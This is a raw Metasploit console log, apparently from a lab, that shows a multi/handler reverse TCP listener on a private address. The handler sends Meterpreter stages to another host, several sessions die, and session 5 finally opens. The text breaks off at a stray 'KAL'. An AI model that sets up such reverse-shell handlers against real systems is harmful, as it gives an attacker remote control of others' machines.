 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.17.130:4444
[*] Sending stage (230982 bytes) to 192.168.17.129
[*] 192.168.17.129 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (230982 bytes) to 192.168.17.129
[*] Sending stage (230982 bytes) to 192.168.17.129
[*] 192.168.17.129 - Meterpreter session 2 closed.  Reason: Died
[*] Sending stage (230982 bytes) to 192.168.17.129
[*] 192.168.17.129 - Meterpreter session 3 closed.  Reason: Died
[-] Meterpreter session 1 is not valid and will be closed
[-] Meterpreter session 2 is not valid and will be closed
[-] Meterpreter session 3 is not valid and will be closed
[-] Meterpreter session 4 is not valid and will be closed
[*] 192.168.17.129 - Meterpreter session 4 closed.
[*] Sending stage (230982 bytes) to 192.168.17.129
[*] Meterpreter session 5 opened (192.168.17.130:4444 → 192.168.17.129:57341
) at 2025-10-20 00:51:47 -0400
KAL